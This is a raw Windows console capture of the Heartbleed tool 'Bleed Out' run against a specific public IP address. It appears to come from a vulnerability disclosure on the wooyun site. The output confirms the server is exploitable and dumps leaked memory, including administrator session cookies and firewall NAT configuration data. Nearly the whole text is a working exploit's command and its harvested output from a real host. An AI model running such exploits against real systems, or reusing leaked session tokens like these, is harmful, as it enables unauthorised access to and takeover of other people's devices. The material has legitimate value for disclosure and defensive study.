 C:\Windows\system32\cmd.exe
C:\Tools\BleedOut1.0.1.46\Bin>BleedOut.exe -h 61.144.225.113
Bleed Out v1.0.1.46 by John Leitch
[?] Checking exploitability of 61.144.225.113:443
[+] Server appears to be exploitable
[i] Saving ASCII data to 61.144.225.113_443_dump.txt
[i] Saving binary data to 61.144.225.113_443_dump.bin
[i] Starting thread...
[s] V2n
[s] ~W{
[s] e-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/45.0.2454.93 Safari/537.36
Referer: https://61.144.225.113/cgi/maincgi.cgi?Url=QosPortStatistic
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: session_id=1676743297; ASP.NET_SessionId=5dfkvs55ekhlkan43ncyvg45; UserC
ode=admin; code=PHNC
[s] pt-Language: zh-CN,zh;q=0.8
Cookie: session_id=1139273719
addObjType=&nat_type_rad=dnat&srcAreaSelected=%CD%E2%CD%F8&dstSelected=61.144.22
5.113&svSelected=8081&nat_srctrans_sel=&nat_dsttrans_sel=197.168.1.8&nat_dstport
s_sel=8080&nat_apply_chk=yes&ffffixbug=&natpolicy_desp_tex=&acl_idnum_hid=8036&n
at_page_number=1&nat_edit_sub=++%C8%B7+%B6%A8+9d
[s] I§Q
[b] 9,097 bytes dumped
[s] i/537.36
Referer: https://61.144.225.113/cgi/maincgi.cgi?Url=QosPortStatistic&Act=display
&Display=src
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: ASP.NET_SessionId=5dfkvs55ekhlkan43ncyvg45; UserCode=admin; code=PHNC
[s] e: zh-CN,zh;q=0.8
Cookie: session_id=1676743297; ASP.NET_SessionId=5dfkvs55ekhlkan43ncyvg45; UserC
ode=admin; code=PHNC
[s] ↔AnId=5dfkvs55ekhlkan43ncyvg45; UserCode=admin; code=PJGG
`
[b] 9,097 bytes dumped
[s] ~Y0o
[s] >@_T
[s] Q   )
www.wooyun.org